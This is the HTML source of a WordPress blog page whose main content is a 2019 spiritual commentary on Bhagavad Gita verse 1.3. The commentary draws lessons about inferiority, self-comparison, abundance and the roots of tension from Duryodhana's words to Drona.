						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
								<style type="text/css" id="c4wp-v3-badge-css">
					.grecaptcha-badge {
						width: 70px !important;
						overflow: hidden !important;
						transition: all 0.3s ease !important;
						left: 4px !important;
					}
					.grecaptcha-badge:hover {
						width: 256px !important;
					}
				</style>
								<style type="text/css" id="c4wp-v3-lp-form-css">
					.login #login, .login #lostpasswordform {
						min-width: 350px !important;
					}
					.wpforms-field-c4wp iframe {
						width: 100% !important;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
				
	<!-- EJ AdServer Script START -->
	<script type='text/javascript' src='https://adserver.empresa-journal.com/www/delivery/spcjs.php?id=12'></script>
	<!-- EJ AdServer Script END -->
</head>


<body class="pmpro-variation_1 bp-legacy wp-singular post-template-default single single-post postid-15014 single-format-standard wp-embed-responsive wp-theme-kleo wp-child-theme-gch-kleo theme-kleo pmpro-body-has-access woocommerce-no-js bp-rounded-avatar wpb-js-composer js-comp-ver-6.13.0 vc_responsive" >
    
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T9ZXFT9"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<!-- PAGE LAYOUT
================================================ -->
<!--Attributes-->
<div class="kleo-page">

	<!-- HEADER SECTION
	================================================ -->
	
<div id="header" class="header-color">

	<div class="navbar" role="navigation">

		
			<div class="social-header header-color">
				<div class="container">
					<div class="top-bar top-bar-flex">

						
						<div class="top-menu no-padd top-menu-flex"><ul id="menu-kleotopmenu" class=""><li id="menu-item-13149" class="kleo-show-login menu-item menu-item-type-custom menu-item-object-custom menu-item-13149"><a title="Login" href="https://dwarkadhishholisticcentre.org/wp-login.php">Login</a></li>
<li id="menu-item-13151" class="kleo-menu kleo-register-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-13151"><a title="Register" href="https://dwarkadhishholisticcentre.org/register/">Register</a></li>
</li>
</ul></div>
					</div><!--end top-bar-->
				</div>
			</div>

		
				<div class="kleo-main-header header-normal">
			<div class="container">
				<!-- Brand and toggle get grouped for better mobile display -->
				<div class="navbar-header">
					<div class="kleo-mobile-switch">

												<button type="button"  class="navbar-toggle" data-toggle="collapse" data-target=".nav-32fd0719">
							<span class="sr-only">Toggle navigation</span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
						</button>
					</div>

					<div class="kleo-mobile-icons">

						<a class="cart-contents mheader" href="https://dwarkadhishholisticcentre.org/cart/" title="View cart"><span class="cart-items"><i class="icon icon-basket-full-alt"></i> </span></a>
					</div>

					<strong class="logo">
						<a href="https://dwarkadhishholisticcentre.org">

							
								<img id="logo_img" title="Dwarkadhish Holistic Centre" src="https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/02/g3349.png"
								     alt="Dwarkadhish Holistic Centre">

							
						</a>
					</strong>
				</div>

				
				<div class="primary-menu collapse navbar-collapse nav-collapse nav-32fd0719"><ul id="menu-dhc-main-menu" class="nav navbar-nav"><li id="menu-item-16085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16085 dropdown mega-11-cols"><a title="Wisdom Blog" href="https://dwarkadhishholisticcentre.org/wisdom-blog/" class="js-activated">Wisdom Blog <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu sub-menu pull-left">
	<li id="menu-item-14106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14106 dropdown-submenu"><a title="Awareness" href="https://dwarkadhishholisticcentre.org/category/awareness/">Awareness <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-14107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14107"><a title="Buddha" href="https://dwarkadhishholisticcentre.org/category/awareness/buddha/">Buddha</a></li>
		<li id="menu-item-14108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14108"><a title="Sufi" href="https://dwarkadhishholisticcentre.org/category/awareness/sufi/">Sufi</a></li>
		<li id="menu-item-14109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14109"><a title="Tao" href="https://dwarkadhishholisticcentre.org/category/awareness/tao/">Tao</a></li>
		<li id="menu-item-14110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14110"><a title="Zen" href="https://dwarkadhishholisticcentre.org/category/awareness/zen/">Zen</a></li>
	</ul>
</li>
	<li id="menu-item-14111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14111"><a title="Consciousness" href="https://dwarkadhishholisticcentre.org/category/consciousness/">Consciousness</a></li>
	<li id="menu-item-14112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14112"><a title="Folk Tales" href="https://dwarkadhishholisticcentre.org/category/folk-tales/">Folk Tales</a></li>
	<li id="menu-item-14113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14113 dropdown-submenu"><a title="Health &amp; Lifestyle" href="https://dwarkadhishholisticcentre.org/category/health-lifestyle/">Health &amp; Lifestyle <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-14114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14114"><a title="Happiness" href="https://dwarkadhishholisticcentre.org/category/health-lifestyle/happiness/">Happiness</a></li>
		<li id="menu-item-14115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14115"><a title="Meditation" href="https://dwarkadhishholisticcentre.org/category/health-lifestyle/meditation/">Meditation</a></li>
		<li id="menu-item-14116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14116"><a title="Yoga" href="https://dwarkadhishholisticcentre.org/category/health-lifestyle/yoga/">Yoga</a></li>
	</ul>
</li>
	<li id="menu-item-14117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14117"><a title="Laws of Success" href="https://dwarkadhishholisticcentre.org/category/laws-of-success/">Laws of Success</a></li>
	<li id="menu-item-14118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14118 dropdown-submenu"><a title="Living" href="https://dwarkadhishholisticcentre.org/category/living/">Living <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-26554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26554"><a title="Now It is A Story Time" href="https://dwarkadhishholisticcentre.org/category/living/now-it-is-a-story-time/">Now It is A Story Time</a></li>
		<li id="menu-item-14119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14119"><a title="Feng Shui" href="https://dwarkadhishholisticcentre.org/category/living/feng-shui/">Feng Shui</a></li>
		<li id="menu-item-14120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14120"><a title="Vastu Shastra" href="https://dwarkadhishholisticcentre.org/category/living/vastu-shastra/">Vastu Shastra</a></li>
	</ul>
</li>
	<li id="menu-item-14121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14121 dropdown-submenu"><a title="Osho" href="https://dwarkadhishholisticcentre.org/category/osho/">Osho <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-14122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14122"><a title="Krishna: The Man and His Philosophy" href="https://dwarkadhishholisticcentre.org/category/osho/krishna-the-man-and-his-philosophy/">Krishna: The Man and His Philosophy</a></li>
	</ul>
</li>
	<li id="menu-item-14124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14124"><a title="Relationship" href="https://dwarkadhishholisticcentre.org/category/relationship/">Relationship</a></li>
	<li id="menu-item-14125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14125"><a title="Spirituality" href="https://dwarkadhishholisticcentre.org/category/spirituality/">Spirituality</a></li>
	<li id="menu-item-14126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14126"><a title="Swaraj" href="https://dwarkadhishholisticcentre.org/category/swaraj/">Swaraj</a></li>
	<li id="menu-item-14127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14127"><a title="Thoughts" href="https://dwarkadhishholisticcentre.org/category/thoughts/">Thoughts</a></li>
</ul>
</li>
<li id="menu-item-13363" class="menu-item menu-item-type-post_type menu-item-object-buddypress menu-item-13363"><a title="Activity" href="https://dwarkadhishholisticcentre.org/activity/">Activity</a></li>
<li id="menu-item-13684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13684"><a title="Forums" href="https://dwarkadhishholisticcentre.org/forums/">Forums</a></li>
<li id="menu-item-13364" class="menu-item menu-item-type-post_type menu-item-object-buddypress menu-item-13364"><a title="Groups" href="https://dwarkadhishholisticcentre.org/groups/">Groups</a></li>
<li id="menu-item-26530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26530 dropdown mega-3-cols"><a title="Courses" href="#" class="js-activated">Courses <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu sub-menu pull-left">
	<li id="menu-item-26529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26529"><a title="Be Lazy Or Be Successful" href="https://dwarkadhishholisticcentre.org/be-lazy-or-be-successful/">Be Lazy Or Be Successful</a></li>
	<li id="menu-item-14398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14398"><a title="Living With Purpose" href="https://dwarkadhishholisticcentre.org/living-with-purpose/">Living With Purpose</a></li>
	<li id="menu-item-26532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26532"><a title="Child Development Program" href="https://dwarkadhishholisticcentre.org/child-development-program/">Child Development Program</a></li>
</ul>
</li>
<li id="menu-item-26531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26531 dropdown mega-5-cols"><a title="About Us" href="https://dwarkadhishholisticcentre.org/about-us/" class="js-activated">About Us <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu sub-menu pull-left">
	<li id="menu-item-26538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26538"><a title="Dhwani’s Profile" href="https://dwarkadhishholisticcentre.org/profile/">Dhwani’s Profile</a></li>
	<li id="menu-item-26533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26533"><a title="Our Team" href="https://dwarkadhishholisticcentre.org/our-team/">Our Team</a></li>
	<li id="menu-item-26534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26534"><a title="Our Trainers" href="https://dwarkadhishholisticcentre.org/our-trainers/">Our Trainers</a></li>
	<li id="menu-item-26535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26535"><a title="Social Impact" href="https://dwarkadhishholisticcentre.org/social-impact/">Social Impact</a></li>
	<li id="menu-item-26536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26536"><a title="Support DHC" href="https://dwarkadhishholisticcentre.org/support-dhc/">Support DHC</a></li>
</ul>
</li>
<li id="menu-item-29428" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29428 dropdown mega-3-cols"><a title="Online Courses" href="https://dwarkadhishholisticcentre.org/courses-overview/" class="js-activated">Online Courses <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu sub-menu pull-left">
	<li id="menu-item-29429" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29429"><a title="My Courses" href="https://dwarkadhishholisticcentre.org/my-courses/">My Courses</a></li>
</ul>
</li>
<li id="menu-item-30041" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30041"><a title="Podcasts" href="https://dwarkadhishholisticcentre.org/category/podcasts/">Podcasts</a></li>
<li class="menu-item kleo-toggle-menu shop-drop"><a class="cart-contents js-activated" href="https://dwarkadhishholisticcentre.org/cart/" title="View cart"><span class="cart-items"><i class="icon icon-basket-full-alt"></i> </span> <span class="caret"></span></a><ul class="kleo-toggle-submenu"><li><div class="kleo-minicart"><div class="minicart-header">Your shopping bag is empty.</div><div class="minicart-buttons"><a class="btn btn-default kleo-go-shop" href="https://dwarkadhishholisticcentre.org/shop/"><span class="text">Go to the shop</span></a></div></div></li></ul></li><li id="nav-menu-item-search" class="menu-item kleo-search-nav">        <a class="search-trigger" href="#"><i class="icon icon-search"></i></a>
        <div class="kleo-search-wrap searchHidden" id="ajax_search_container">
            <form class="form-inline" id="ajax_searchform" action="https://dwarkadhishholisticcentre.org/"
                  data-context="">
				<input type="hidden" name="post_type[]" value="">                <input name="s" class="ajax_s form-control" autocomplete="off"
                       type="text"
                       value="" placeholder="Start typing to search..."
                       required>
                <span class="kleo-ajax-search-loading"><i class="icon-spin6 animate-spin"></i></span>

            </form>
            <div class="kleo_ajax_results"></div>
        </div>

		</li></ul></div>			</div><!--end container-->
		</div>
	</div>

</div><!--end header-->


	<!-- MAIN SECTION
	================================================ -->
	<div id="main">



<section class='container-wrap main-title alternate-color  border-bottom breadcrumbs-container'><div class='container'><h1 class="page-title">Bhagavad Gita Verse 1.3</h1><div class='breadcrumb-extra'>
		<div class="kleo_framework breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://dwarkadhishholisticcentre.org" title="Dwarkadhish Holistic Centre" ><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></span>
			 <span class="sep"> </span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://dwarkadhishholisticcentre.org/2019/"><span itemprop="name">2019</span></a><meta itemprop="position" content="2" /></span>
			 <span class="sep"> </span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://dwarkadhishholisticcentre.org/2019/03/"><span itemprop="name">March</span></a><meta itemprop="position" content="3" /></span>
			 <span class="sep"> </span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://dwarkadhishholisticcentre.org/2019/03/28/"><span itemprop="name">28</span></a><meta itemprop="position" content="4" /></span>
			 <span class="sep"> </span> <span class="active">Bhagavad Gita Verse 1.3</span>
		</div><p class="page-info"><em class="muted">feel free to call us</em> &nbsp;&nbsp;<i class="icon-phone"></i> +91 9512415489 &nbsp;&nbsp;&nbsp;&nbsp; <i class="icon-mail-alt"></i> connect@dwarkadhishholisticcentre.org</p></div></div></section>

<section class="container-wrap main-color">
	<div id="main-container" class="container">
		<div class="row">
			<div class="template-page col-sm-9 tpl-right with-meta">
				<div class="wrap-content">
					
				

	

<!-- Begin Article -->
<article id="post-15014" class="clearfix post-15014 post type-post status-publish format-standard has-post-thumbnail hentry category-bhagavata-purana category-vedanta tag-manage-your-resources pmpro-has-access">

	
	
					<div class="article-meta">
				<span class="post-meta">
				    <small class="meta-author author vcard"><a class="url fn n" href="https://dwarkadhishholisticcentre.org/members/dhwani/" title="View Dhwani Shah&#039;s profile" rel="author"> <span class="author-name">Dhwani Shah</span></a></small>, <small><a href="https://dwarkadhishholisticcentre.org/2019/03/28/bhagavad-gita-verse-1-3/" rel="bookmark" class="post-time"><time class="entry-date" datetime="2019-03-28T05:52:44+00:00">March 28, 2019</time><time class="modify-date hide hidden updated" datetime="2024-08-28T17:02:15+00:00">August 28, 2024</time></a></small>, <small class="meta-category"><a href="https://dwarkadhishholisticcentre.org/category/vedanta/bhagavata-purana/" rel="category tag">Bhagavata Purana</a>, <a href="https://dwarkadhishholisticcentre.org/category/vedanta/" rel="category tag">Vedanta</a>, <a href="https://dwarkadhishholisticcentre.org/tag/manage-your-resources/" rel="tag">Manage Your Resources</a></small>, <small class="meta-comment-count"><a href="https://dwarkadhishholisticcentre.org/2019/03/28/bhagavad-gita-verse-1-3/#comments">0 <i class="icon-chat-1 hover-tip" data-original-title="This article has 0 comments" data-toggle="tooltip" data-placement="top"></i></a></small>				</span>
							</div><!--end article-meta-->

		
					<div class="article-media">
				<img width="1038" height="691" src="https://dwarkadhishholisticcentre.org/wp-content/uploads/2019/03/Bhagavad-Gita-1038x691.jpg" class="attachment-kleo-full-width size-kleo-full-width wp-post-image" alt="" decoding="async" srcset="https://dwarkadhishholisticcentre.org/wp-content/uploads/2019/03/Bhagavad-Gita-1038x691.jpg 1038w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2019/03/Bhagavad-Gita-300x200.jpg 300w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2019/03/Bhagavad-Gita-768x511.jpg 768w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2019/03/Bhagavad-Gita-1024x681.jpg 1024w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2019/03/Bhagavad-Gita-672x447.jpg 672w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2019/03/Bhagavad-Gita-600x399.jpg 600w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2019/03/Bhagavad-Gita-480x319.jpg 480w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2019/03/Bhagavad-Gita.jpg 1500w" sizes="(max-width: 1038px) 100vw, 1038px" />			</div><!--end article-media-->
		
		
	<div class="article-content">

		
		
			
<p>Manage Your Resources &#8211; In Gita Verse 1.3 O my teacher, behold the great army of the sons of Pāṇḍu, so expertly arranged by your intelligent disciple the son of Drupada.</p>



<p>O Acharya, observe the formidable army of the Pandavas, arranged meticulously by your astute disciple, Dhrishtadyumna, in formations such as Shakta and Padma. This verse from the Bhagavad Gita provides profound insights into the human psyche, especially when one grapples with feelings of inferiority. When an individual is plagued by an inferiority complex, they often compensate by asserting their own superiority. In contrast, those who are secure in themselves tend to acknowledge and appreciate the strengths of others.</p>



<p>When Duryodhana addressed his teacher, he referred to Dhrishtadyumna as “your intelligent disciple” rather than directly praising Dronacharya. This subtle choice of words reveals a lack of genuine respect for his teacher, as well as an attempt to undermine Dronacharya’s authority and responsibility. Duryodhana’s focus was not on leveraging his own resources, such as the Narayani Sena trained by Krishna, but rather on what the Pandavas possessed and how to defeat them.</p>



<p>This mentality is prevalent in our own lives. We often feel inadequate, constantly comparing ourselves to others instead of appreciating and utilising our own resources. By focusing on what we have in the present moment, we can shift our consciousness from a mindset of scarcity to one of abundance. This shift enables us to realise that everything we need is already available and achievable. When we stop comparing ourselves to others and start valuing our own resources, we transform from a state of poverty to one of prosperity.</p>



<p>Living in abundance is a fundamental aspect of spirituality. Nature itself exemplifies this principle with its diversity and richness. The existence of countless varieties of flowers, birds, and animals demonstrates that abundance is the very essence of life. Nature does not subscribe to asceticism; it thrives on abundance and richness, rejecting the notion of poverty.</p>



<p>This concept draws a fine line between becoming a beggar and being an emperor. Our circumstances are shaped by our own choices and perspectives. No external force can prevent us from achieving greatness; only our own limitations can. The key to becoming an emperor lies in embracing our true selves and recognising our inherent potential.</p>



<p>The root cause of tension is the constant desire to become something other than what we are. This perpetual striving creates a gap between our current state and our idealised future self, leading to tension and dissatisfaction. Whether the goal is wealth, fame, power, or even spiritual liberation, the pursuit of an unattainable ideal generates stress.</p>



<p>Tension arises from the disparity between what we have and what we desire. The greater the gap, the more intense the tension. Conversely, when we are content with what we have, we experience peace and ease. This state of contentment aligns with the principles of Tao and Dharma, where there is no gap between desire and reality.</p>



<p>The longing for physical, mental, or psychic attributes creates tension at various levels of our being. For instance, desiring a different physical appearance generates physical tension, which can spread to other aspects of our existence. Similarly, aspiring to greater intelligence or psychic powers creates mental tension. Accepting ourselves completely is the key to eliminating tension. This total acceptance is a profound and transformative experience, rarely found but immensely powerful.</p>



<p>Existence itself is inherently non-tense. Tension arises from hypothetical, non-existent possibilities projected into the future. The present moment is free from tension, as it is grounded in reality. Imagination, when directed towards future possibilities, can create tension. However, when focused on the present, imagination becomes a tool for creativity and living fully.</p>



<p>By channelling our imaginative capacities into the present moment, we can transform our existence into a living poetry. This approach allows us to live beyond tension, embracing the richness and abundance of life as it unfolds.</p>
Tags: <span class="label label-default"><a href="https://dwarkadhishholisticcentre.org/tag/manage-your-resources/" rel="tag">Manage Your Resources</a></span> 			
		
		
	</div><!--end article-content-->

</article><!--end article-->

	<section class="main-color container-wrap social-share-wrap">
    <div class="container">
        <div class="share-links">

            <div class="hr-title hr-long"><abbr>Share this</abbr></div>

            
                <span class="kleo-love">
                <a href="#" class="item-likes" id="item-likes-15014" title="Like this"><span class="item-likes-count">0</span> <span class="item-likes-postfix">likes</span></a>                </span>

            
            
                
                                    <span class="kleo-facebook">
                <a href="http://www.facebook.com/sharer.php?u=https://dwarkadhishholisticcentre.org/2019/03/28/bhagavad-gita-verse-1-3/" class="post_share_facebook"
                   onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=220,width=600');return false;">
                    <i class="icon-facebook"></i>
                </a>
            </span>
                
                                    <span class="kleo-twitter">
                <a href="https://twitter.com/share?url=https://dwarkadhishholisticcentre.org/2019/03/28/bhagavad-gita-verse-1-3/" class="post_share_twitter"
                   onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=260,width=600');return false;">
                    <i class="icon-twitter"></i>
                </a>
            </span>
                
                                    <span class="kleo-googleplus">
                <a href="https://plus.google.com/share?url=https://dwarkadhishholisticcentre.org/2019/03/28/bhagavad-gita-verse-1-3/"
                   onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
                    <i class="icon-gplus"></i>
                </a>
            </span>
                
                                    <span class="kleo-pinterest">
                <a href="http://pinterest.com/pin/create/button/?url=https://dwarkadhishholisticcentre.org/2019/03/28/bhagavad-gita-verse-1-3/&media=https://dwarkadhishholisticcentre.org/wp-content/uploads/2019/03/Bhagavad-Gita.jpg&description=Bhagavad Gita Verse 1.3"
                   onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
                    <i class="icon-pinterest-circled"></i>
                </a>
            </span>
                
                                    <span class="kleo-linkedin">
                    <a href="https://www.linkedin.com/shareArticle?url=https://dwarkadhishholisticcentre.org/2019/03/28/bhagavad-gita-verse-1-3/"
                       class="post_share_linkedin"
                       onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
                        <i class="icon-linkedin"></i>
                    </a>
                </span>
                
                                    <span class="kleo-whatsapp visible-xs-inline visible-sm-inline">
                <a href="whatsapp://send?text=https://dwarkadhishholisticcentre.org/2019/03/28/bhagavad-gita-verse-1-3/" data-action="share/whatsapp/share">
                    <i class="icon-whatsapp"></i>
                </a>
            </span>
                
                                    <span class="kleo-vk">
                <a href="https://vk.com/share.php?url=https://dwarkadhishholisticcentre.org/2019/03/28/bhagavad-gita-verse-1-3/"
                   onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
                    <i class="icon-vkontakte"></i>
                </a>
            </span>
                

                                    <span class="kleo-mail">
                <a href="mailto:?subject=Bhagavad Gita Verse 1.3&body=https://dwarkadhishholisticcentre.org/2019/03/28/bhagavad-gita-verse-1-3/"
                   class="post_share_email">
                    <i class="icon-mail"></i>
                </a>
            </span>
                
            
        </div>
    </div>
</section>
	

<section class="container-wrap">
	<div class="container">
		<div class="related-wrap">
        
            <div class="hr-title hr-long"><abbr>Related Articles</abbr></div>
        
            <div class="kleo-carousel-container dot-carousel">
                <div class="kleo-carousel-items kleo-carousel-post" data-min-items="1" data-max-items="6">
                    <ul class="kleo-carousel">

                        
<li id="post-18487" class="post-item col-sm-4 post-18487 post type-post status-publish format-standard has-post-thumbnail hentry category-vedanta category-vigyan-bhairav-tantra tag-beyond-words-and-sounds pmpro-has-access">
    <article>

		<div class="post-image"><a href="https://dwarkadhishholisticcentre.org/2020/07/17/vbt-meditation-37-0/" class="element-wrap"><img width="463" height="270" src="https://dwarkadhishholisticcentre.org/wp-content/uploads/2020/07/ShivShakti.jpg" class="attachment-kleo-post-gallery size-kleo-post-gallery wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://dwarkadhishholisticcentre.org/wp-content/uploads/2020/07/ShivShakti.jpg 1170w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2020/07/ShivShakti-300x175.jpg 300w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2020/07/ShivShakti-1024x597.jpg 1024w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2020/07/ShivShakti-768x448.jpg 768w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2020/07/ShivShakti-100x58.jpg 100w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2020/07/ShivShakti-672x392.jpg 672w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2020/07/ShivShakti-1038x605.jpg 1038w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2020/07/ShivShakti-600x350.jpg 600w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2020/07/ShivShakti-480x279.jpg 480w" sizes="auto, (max-width: 463px) 100vw, 463px" /><span class="hover-element"><i>+</i></span></a></div><!--end post-image-->
        <div class="entry-content">
            <h4 class="post-title entry-title"><a href="https://dwarkadhishholisticcentre.org/2020/07/17/vbt-meditation-37-0/">VBT &#8211; Meditation 37.0</a></h4>

            <span class="post-meta hidden hide">
                <small class="meta-author author vcard"><a class="url fn n" href="https://dwarkadhishholisticcentre.org/members/dhwani/" title="View Dhwani Shah&#039;s profile" rel="author"> <span class="author-name">Dhwani Shah</span></a></small>, <small><a href="https://dwarkadhishholisticcentre.org/2020/07/17/vbt-meditation-37-0/" rel="bookmark" class="post-time"><time class="entry-date" datetime="2020-07-17T14:12:57+00:00">July 17, 2020</time><time class="modify-date hide hidden updated" datetime="2020-07-17T14:13:00+00:00">July 17, 2020</time></a></small>, <small class="meta-category"><a href="https://dwarkadhishholisticcentre.org/category/vedanta/" rel="category tag">Vedanta</a>, <a href="https://dwarkadhishholisticcentre.org/category/vedanta/vigyan-bhairav-tantra/" rel="category tag">Vigyan Bhairav Tantra</a>, <a href="https://dwarkadhishholisticcentre.org/tag/beyond-words-and-sounds/" rel="tag">Beyond Words And Sounds</a></small>, <small class="meta-comment-count"><a href="https://dwarkadhishholisticcentre.org/2020/07/17/vbt-meditation-37-0/#comments">0 <i class="icon-chat-1 hover-tip" data-original-title="This article has 0 comments" data-toggle="tooltip" data-placement="top"></i></a></small>            </span>

			                <hr>
                <div class="entry-summary">
					<p>VBT &#8211; Meditation 37.0 &nbsp;DEVI, IMAGINE THE SANSKRIT LETTERS IN THESE HONEY-FILLED FOCI OF AWARENESS, FIRST AS LETTERS, THEN...</p>                </div><!-- .entry-summary -->
			        </div><!--end post-info-->

    </article>
</li>
<li id="post-18950" class="post-item col-sm-4 post-18950 post type-post status-publish format-standard has-post-thumbnail hentry category-bhagavata-purana category-vedanta tag-universal-law pmpro-has-access">
    <article>

		<div class="post-image"><a href="https://dwarkadhishholisticcentre.org/2020/09/07/bhagavad-gita-verse-15-16/" class="element-wrap"><img width="406" height="270" src="https://dwarkadhishholisticcentre.org/wp-content/uploads/2019/03/Bhagavad-Gita.jpg" class="attachment-kleo-post-gallery size-kleo-post-gallery wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://dwarkadhishholisticcentre.org/wp-content/uploads/2019/03/Bhagavad-Gita.jpg 1500w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2019/03/Bhagavad-Gita-300x200.jpg 300w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2019/03/Bhagavad-Gita-768x511.jpg 768w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2019/03/Bhagavad-Gita-1024x681.jpg 1024w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2019/03/Bhagavad-Gita-672x447.jpg 672w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2019/03/Bhagavad-Gita-1038x691.jpg 1038w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2019/03/Bhagavad-Gita-600x399.jpg 600w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2019/03/Bhagavad-Gita-480x319.jpg 480w" sizes="auto, (max-width: 406px) 100vw, 406px" /><span class="hover-element"><i>+</i></span></a></div><!--end post-image-->
        <div class="entry-content">
